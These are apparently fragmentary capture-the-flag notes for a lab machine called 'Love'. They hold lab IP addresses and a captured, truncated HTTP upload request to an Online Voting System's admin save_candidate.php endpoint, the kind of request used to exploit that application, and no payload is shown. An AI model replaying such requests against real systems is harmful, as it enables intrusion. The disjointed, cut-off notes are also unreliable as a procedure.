 192.168.100.61
10.10.14.13
10.10.10.239 - Love
####################
POST /Online_voting_system/admin/save_candidate.php HTTP/1.1
Host: localhost
Content-Length: 1253
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4G9QRpniTS7gPVqW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://localhost/Online_voting_system/admin/new_candidate.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=4ad205f46c868d2bc83e368352d0396a
Connection: close
------WebKitFormBoundary4G9QRpniTS7gPVqW
Content-Disposition: form-data; name="user_name"
admin
------WebKitFormBoundary4G9QRpniTS7gPVqW
Content-Disposition: form-data; name="rfirstname"
test
------WebKitFormBoundary4G9QRpniTS7gPVqW
Content-Disposition: form-data; name="rlastname"
:
VPN - root's tasks
Recognition - Enumeration